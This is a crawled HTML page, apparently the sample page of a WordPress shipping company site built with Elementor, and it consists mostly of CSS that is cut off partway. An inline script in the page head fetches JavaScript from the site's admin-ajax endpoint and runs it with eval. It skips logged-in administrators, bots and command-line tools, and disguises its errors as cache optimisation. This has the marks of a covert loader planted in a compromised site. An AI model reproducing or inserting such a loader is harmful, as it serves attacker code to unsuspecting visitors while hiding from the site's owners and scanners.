

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legendshipping.com/sample-page/
body_size: 14636
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://legendshipping.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Sample Page &#8211; Legend Shipping. for Marvellous Moving</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Legend Shipping. for Marvellous Moving &raquo; Feed" href="https://legendshipping.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legend Shipping. for Marvellous Moving &raquo; Comments Feed" href="https://legendshipping.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://legendshipping.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://legendshipping.com/wp-content/themes/hello-elementor/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://legendshipping.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://legendshipping.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-953{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-400ba4d:#EC1F28;--e-global-color-cfd7bbc:#FFFFFF;--e-global-color-82a0de4:#000000;--e-global-color-e7c2a9b:#002B60;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-af2886b-font-family:"Oswald";--e-global-typography-af2886b-font-size:40px;--e-global-typography-af2886b-font-weight:500;--e-global-typography-af2886b-line-height:1.4em;}.elementor-kit-953 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1144 .elementor-element.elementor-element-71fb8142 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1144 .elementor-element.elementor-element-71fb8142:not(.elementor-motion-effects-element-type-background), .elementor-1144 .elementor-element.elementor-element-71fb8142 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1144 .elementor-element.elementor-element-71fb8142 > .elementor-container{max-width:1280px;}.elementor-1144 .elementor-element.elementor-element-71fb8142{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 15px 0px 15px;}.elementor-1144 .elementor-element.elementor-element-71fb8142 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1144 .elementor-element.elementor-element-e1c0dc5{width:auto;max-width:auto;text-align:left;}.elementor-1144 .elementor-element.elementor-element-e1c0dc5 img{height:60px;object-fit:contain;object-position:center center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-menu-toggle{margin:0 auto;}.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;}.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--dropdown a, .elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--dropdown a:hover,
					.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--dropdown a:focus,
					.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--dropdown .elementor-item, .elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1px;}.elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1144 .elementor-element.elementor-element-2e268fc3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1144 .elementor-element.elementor-element-dd7086f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-1144 .elementor-element.elementor-element-dd7086f .elementor-widget-container{text-align:center;}.elementor-1144 .elementor-element.elementor-element-dd7086f > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1144 .elementor-element.elementor-element-dd7086f .elementor-social-icon{background-color:var( --e-global-color-cfd7bbc );--icon-padding:0.2em;}.elementor-1144 .elementor-element.elementor-element-dd7086f .elementor-social-icon i{color:#002B60;}.elementor-1144 .elementor-element.elementor-element-dd7086f .elementor-social-icon svg{fill:#002B60;}.elementor-1144 .elementor-element.elementor-element-dd7086f .elementor-social-icon:hover{background-color:#FFFBFB;}.elementor-1144 .elementor-element.elementor-element-dd7086f .elementor-social-icon:hover i{color:#FF0000;}.elementor-1144 .elementor-element.elementor-element-dd7086f .elementor-social-icon:hover svg{fill:#FF0000;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1144 .elementor-element.elementor-element-eebd384 .elementor-icon-wrapper{text-align:center;}.elementor-1144 .elementor-element.elementor-element-eebd384.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e7c2a9b );}.elementor-1144 .elementor-element.elementor-element-eebd384.elementor-view-framed .elementor-icon, .elementor-1144 .elementor-element.elementor-element-eebd384.elementor-view-default .elementor-icon{color:var( --e-global-color-e7c2a9b );border-color:var( --e-global-color-e7c2a9b );}.elementor-1144 .elementor-element.elementor-element-eebd384.elementor-view-framed .elementor-icon, .elementor-1144 .elementor-element.elementor-element-eebd384.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-e7c2a9b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1144 .elementor-element.elementor-element-7347557b{width:57.004%;}.elementor-1144 .elementor-element.elementor-element-782ef21{width:9.303%;}}@media(max-width:1024px){.elementor-1144 .elementor-element.elementor-element-71fb8142{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1144 .elementor-element.elementor-element-71fb8142{padding:0px 0px 0px 0px;}.elementor-1144 .elementor-element.elementor-element-2befdd23{width:40%;}.elementor-1144 .elementor-element.elementor-element-2befdd23 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1144 .elementor-element.elementor-element-e1c0dc5 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-1144 .elementor-element.elementor-element-7347557b{width:15%;}.elementor-1144 .elementor-element.elementor-element-7347557b > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1144 .elementor-element.elementor-element-782ef21{width:45%;}.elementor-1144 .elementor-element.elementor-element-782ef21.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1144 .elementor-element.elementor-element-782ef21 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1144 .elementor-element.elementor-element-dd7086f{width:auto;max-width:auto;}.elementor-1144 .elementor-element.elementor-element-dd7086f > .elementor-widget-container{margin:15px 20px 0px 0px;}.elementor-1144 .elementor-element.elementor-element-eebd384{width:auto;max-width:auto;}.elementor-1144 .elementor-element.elementor-element-eebd384 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1144 .elementor-element.elementor-element-eebd384 .elementor-icon-wrapper{text-align:right;}.elementor-1144 .elementor-element.elementor-element-eebd384 .elementor-icon{font-size:28px;}.elementor-1144 .elementor-element.elementor-element-eebd384 .elementor-icon svg{height:28px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1144 .elementor-element.elementor-element-2befdd23{width:15%;}.elementor-1144 .elementor-element.elementor-element-7347557b{width:71%;}.elementor-1144 .elementor-element.elementor-element-782ef21{width:14%;}}/* Start custom CSS for nav-menu, class: .elementor-element-2e268fc3 */.elementor-1144 .elementor-element.elementor-element-2e268fc3 .menu-item > .elementor-item::after, .elementor-1144 .elementor-element.elementor-element-2e268fc3 .sub-menu .menu-item .elementor-sub-item:after{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    transform: scaleX(0);
    border-top: 2px solid #dc3545;
    content: '';
    background-color: transparent !important;
    bottom: -11px;
}
.elementor-1144 .elementor-element.elementor-element-2e268fc3 .menu-item > .elementor-item:hover::after,  .elementor-1144 .elementor-element.elementor-element-2e268fc3 .sub-menu .menu-item .elementor-sub-item:hover:after{
    backface-visibility: hidden;
    transform: scaleX(1);
    
}

.elementor-1144 .elementor-element.elementor-element-2e268fc3 .menu-item.current-menu-item .elementor-item::after{
    transform: scaleX(1);
}
 .elementor-1144 .elementor-element.elementor-element-2e268fc3 .menu-item .sub-menu .menu-item a{
     border-left: 0px;
 }
 .elementor-1144 .elementor-element.elementor-element-2e268fc3 .menu-item .sub-menu .menu-item a:after {
    transition: border-color .3s ease-out,-webkit-transform .3s ease-out;
    transition: transform .3s ease-out,border-color .3s ease-out;
    transition: transform .3s ease-out,border-color .3s ease-out,-webkit-transform .3s ease-out;
    position: absolute;
    display: block;
    bottom: 0 !important;
    left: 0;
    width: 100%;
    transform: scaleX(0);
    border-top: 2px solid #dc3545;
    content: '';
}/* End custom CSS */
.elementor-1138 .elementor-element.elementor-element-8428909:not(.elementor-motion-effects-element-type-background), .elementor-1138 .elementor-element.elementor-element-8428909 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e7c2a9b );}.elementor-1138 .elementor-element.elementor-element-8428909 > .elementor-container{max-width:1280px;}.elementor-1138 .elementor-element.elementor-element-8428909{border-style:solid;border-width:4px 0px 0px 0px;border-color:var( --e-global-color-400ba4d );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-1138 .elementor-element.elementor-element-8428909 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1138 .elementor-element.elementor-element-e2a43e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1138 .elementor-element.elementor-element-17b816e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:24px;font-weight:400;line-height:1.4em;color:var( --e-global-color-cfd7bbc );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1138 .elementor-element.elementor-element-a2240b8 > .elementor-widget-container{padding:00px 0px 00px 0px;}.elementor-1138 .elementor-element.elementor-element-a2240b8{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:500;color:#C8C8C8;}.elementor-1138 .elementor-element.elementor-element-df9a565 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1138 .elementor-element.elementor-element-8ad2c8b .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:24px;font-weight:400;line-height:1.4em;color:var( --e-global-color-cfd7bbc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 